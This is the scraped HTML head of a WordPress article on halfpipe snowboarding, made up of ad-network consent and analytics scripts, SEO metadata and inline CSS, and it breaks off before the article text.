

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/halfpipe-snowboarding/
body_size: 30727
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod298-c; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"dcd32a51-ce09-43a5-5483-c3fdbd44c31c; Path=/; Domain=abc-of-snowboarding.com; Expires=Tue, 02 Feb 2027 13:44:47 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":9840,"url":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Information","author":"Maja Skijas","domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-10-04","response_size":149300,"response_size_orig":143532,"response_time_orig":9825,"template_id":5,"url":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"07894fa9d014ca2b5e199af53aaabb03","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"/>
    <title>Halfpipe Snowboarding | Half Pipes | Halfpipes - 2023 Guide</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="A Halfpipe is basically a U-shaped bowl that allows riders to move from one wall to the other by making jumps and performing Snowboarding Tricks on each transition."/>
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Halfpipe Snowboarding | Half Pipes | Halfpipes - 2023 Guide"/>
	<meta property="og:description" content="A Halfpipe is basically a U-shaped bowl that allows riders to move from one wall to the other by making jumps and performing Snowboarding Tricks on each transition."/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta property="article:published_time" content="2021-10-04T05:10:57+00:00"/>
	<meta property="article:modified_time" content="2022-01-19T13:11:01+00:00"/>
	<meta property="og:image" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg"/>
	<meta property="og:image:width" content="698"/>
	<meta property="og:image:height" content="437"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Maja Skijas"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Maja Skijas"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="2 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#article","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"},"author":{"name":"Maja Skijas","@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c"},"headline":"Halfpipe Snowboarding | Half Pipes | Halfpipes","datePublished":"2021-10-04T05:10:57+00:00","dateModified":"2022-01-19T13:11:01+00:00","mainEntityOfPage":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"},"wordCount":269,"commentCount":0,"image":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg","keywords":["Half Pipes","Halfpipe Snowboarding","Snowboarding","Tips","Transitions"],"articleSection":["Information"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/","url":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/","name":"Halfpipe Snowboarding | Half Pipes | Halfpipes - 2023 Guide","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg","datePublished":"2021-10-04T05:10:57+00:00","dateModified":"2022-01-19T13:11:01+00:00","author":{"@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c"},"description":"A Halfpipe is basically a U-shaped bowl that allows riders to move from one wall to the other by making jumps and performing Snowboarding Tricks on each transition.","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abc-of-snowboarding.com/halfpipe-snowboarding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Halfpipe-Snowboarding.jpg","width":698,"height":437},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/halfpipe-snowboarding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Halfpipe Snowboarding | Half Pipes | Halfpipes"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.abc-of-snowboarding.com/#/schema/person/a3d2125ffd4a80b2c054aa6342205d2c","name":"Maja Skijas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7886f43797d6af2ef63bb748cf4d477e4d7f37cb0bc7aa163c4a9c14102f7e96?s=96&d=mm&r=g","caption":"Maja Skijas"},"url":"https://www.abc-of-snowboarding.com/author/maja-skijas/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Fhalfpipe-snowboarding%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Fhalfpipe-snowboarding%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 